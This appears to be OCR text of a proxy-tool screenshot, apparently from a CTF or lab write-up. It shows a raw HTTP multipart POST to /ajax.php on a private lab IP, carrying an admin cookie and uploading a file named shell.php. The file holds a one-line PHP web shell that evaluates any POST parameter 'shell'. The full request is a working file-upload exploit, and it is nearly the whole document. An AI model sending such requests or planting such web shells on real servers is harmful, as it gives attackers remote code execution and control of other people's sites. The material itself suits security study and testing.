 Request
Pretty Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.197.129
3 Content-Length: 327
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCjOFu7HDuW980Kr2
6 Accept: */*
7 Origin: http://192.168.197.129
8 Referer: http://192.168.197.129/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie:admin=&G6u@B6uDXMq&Ms
12 Connection: close
13
14 ------WebKitFormBoundaryCjOFu7HDuW980Kr2
15 Content-Disposition: form-data; name="secure";
16
17 val1d
18 ------WebKitFormBoundaryCjOFu7HDuW980Kr2
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['shell']);?>
23 ------WebKitFormBoundaryCjOFu7HDuW980Kr2--
24